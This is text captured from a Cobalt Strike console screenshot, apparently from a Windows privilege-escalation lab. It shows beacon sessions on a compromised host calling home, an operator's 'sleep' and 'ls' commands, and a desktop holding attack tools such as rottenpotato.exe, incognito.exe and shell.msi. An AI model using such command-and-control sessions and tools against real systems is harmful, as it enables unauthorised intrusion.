 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
112.36.209.18 192.168.137.131 test whoami GOD artifact.exe 2524 x86 1ms
112.36.209.18 192.168.137.131 test whoami GOD artifact.exe 2716 x86 34s
日志X 监听器X Beacon 192.168.137.131@2524 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> ls
[*] Tasked beacon to list files in .
[+] host called home, sent: 19 bytes
[*] Listing: C:\Users\whoami\Desktop\
Size Type Last Modified Name
---- ---- ------------- ----
72kb fil 09/11/2020 09:37:57 321.exe
400kb fil 11/16/2017 14:25:04 accesschk64.exe
14kb fil 09/27/2020 09:14:55 artifact.exe
282b fil 08/21/2020 01:01:47 desktop.ini
100kb fil 09/20/2020 17:25:39 incognito.exe
31kb fil 06/28/2006 04:55:50 instsrv.exe
0b fil 09/20/2020 17:40:06 result.txt
664kb fil 09/20/2020 18:00:57 rottenpotato.exe
90kb fil 08/26/2020 21:40:06 schtasks.txt
72kb fil 09/21/2020 08:20:31 shell.exe
244kb fil 09/20/2020 14:04:17 shell.msi
370kb fil 12/04/2013 10:37:38 subinacl.msi
[GOD] whoami/2524 last: 1ms
beacon>